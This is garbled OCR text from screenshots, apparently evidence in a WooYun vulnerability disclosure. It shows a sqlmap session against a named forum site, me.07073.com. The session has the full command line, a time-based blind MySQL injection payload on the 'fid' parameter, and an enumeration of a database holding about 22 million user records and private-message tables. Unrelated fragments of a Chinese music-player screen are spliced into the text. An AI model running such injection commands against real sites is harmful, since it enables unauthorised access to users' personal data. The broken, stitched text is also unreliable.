 C:\Use sqlmapproject\sqlmap.py -r C:\Users\Liuan\Desktop\07073.com\me
.07073.com\sql.txt --risk 3 --time-sec 5  -D bbs073 -T uc_members --count
{1.0-dev-nongit-20150312}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:28:33
C:\Users\Liuan .com\me.07073.com\sql.txt
[09:28:33] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\07073.com\me
.07073.com\sql.txt'
C:\Users\Liuan om\me.07073.com\sql.txt
[09:28:33] [INFO] resuming back-end DBMS 'mysql'
[09:28:33] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: fid (POST)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind (SELECT)
Payload: fid=1' OR (SELECT * FROM (SELECT(SLEEP(5)))oqLu) AND 'Iwve'='Iwve
---
[09:28:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or 7
back-end DBMS: MySQL 5.0.11
[09:28:34] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[09:28:38] [WARNING] it is very important not to stress the network adapter duri
g usage of time-based payloads to prevent potential errors
22040912
Database: bbs073
Table | Entries |
uc_members | 22040912 |
[09:30:00] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\me.07073.com'
[*] shutting down at 09:30:00
C:\Users\Liuan>
下载
磁盘 (C
s (D:)
Plus (E:
:)
A-PC
2.j
23
为我哭
莱德曼
rap
悲伤的
得克莱
Database: bbs073
| Table | Entries |
| uc_members | 22036611 |
| uchome_gift_ram | 17379539 |
| uc_memberfields | 16793530 |
| uc_members_ext | 7251715 |
| uc_pms | 2353528 |
| uchome_gift_id_10 | 1207151 |
| uchome_gift_id_copy | 730931 |
| uc_newpm | 613770 |
| uc_oauth | 332137 |
| uchome_gift_id_count | 177474 |
| uchome_gift_user_post | 121288 |
| uc_friends | 116129 |
| uchome_gift | 96724 |
| uchome_space | 76331 |
| uchome_spacefield | 76331 |
| uchome_friend | 63957 |
| uchome_com_slave_history | 50141 |
| uc_members_mailask | 49999 |
| uc_pm_indexes | 43431 |
| uchome_myinvite | 43312 |
| uchome_notification | 42099 |
| uchome_gift_use | 39448 |
| uc_pm_members | 37395 |
| uchome_gift_request_email | 30766 |
| uchome_creditlog | 22581 |
static.wooyun.org/wooyun/upload/201503/16161049f789c7ce7cc187570fe45ea5718d239b.jpg
钢琴曲 --
钢琴曲 --
乐 雨林 钢琴曲 --
来源:http://pan.baid.
删除 批量下载 共有136首歌
下载歌词 歌曲信息
钢琴曲